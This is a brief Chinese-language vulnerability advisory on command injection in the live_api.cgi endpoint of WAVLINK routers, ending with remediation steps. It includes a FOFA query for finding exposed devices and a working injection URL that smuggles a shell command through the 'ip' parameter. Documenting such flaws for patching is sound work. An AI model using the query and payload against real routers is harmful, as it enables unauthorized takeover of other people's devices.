# WAVLINK 多款路由器 live_api.cgi 存在命令执行

## 漏洞描述

WAVLINK wavlink是中国睿因科技（WAVLINK）公司的一款路由器。连接两个或多个网络的硬件设备，在网络间起网关的作用。WAVLINK 多款路由器 live_api.cgi 存在命令执行，攻击者可通过此漏洞获取权限。。

## 漏洞复现

1. Fofa

body="firstFlage"



2、界面如下



3、隐患url，验证如下

/cgi-bin/live_api.cgi?page=abc&id=173&ip=;id;



## 修复建议

1、官方已修复该漏洞，请用户联系厂商修复漏洞：https://www.wavlink.com/en_us/index.html

2、如非必要，禁止公网访问该系统。

3、设置白名单访问。